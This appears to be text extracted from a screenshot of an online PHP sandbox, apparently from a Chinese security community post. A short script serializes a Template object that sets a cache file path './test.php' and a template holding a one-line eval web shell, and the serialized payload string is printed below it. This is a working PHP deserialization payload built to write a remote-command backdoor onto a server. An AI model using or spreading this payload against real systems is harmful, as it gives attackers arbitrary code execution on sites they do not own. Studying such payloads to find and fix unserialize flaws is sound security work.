 PHP
保存(Save)
我的代码
嵌入博客(Embed)
执行(Run)
+
缩进 减少缩进 注释 格式化
1 <?php
2
3 class Template{
4 public $cacheFile='./test.php';
5 public $template='<?php eval($_POST[xx]);?>';
6
7 }
8
9 $temp = new Template();
10
11 $test = Array($temp);
12
13 print(serialize($test));
Clear
a:1:{i:0;O:8:"Template":2:
{s:9:"cacheFile";s:10:"./test.php";s:8:"template";s:25:"<?php eval($_POST[xx]);?
>";}}
sandbox> exited with status 0
先知社区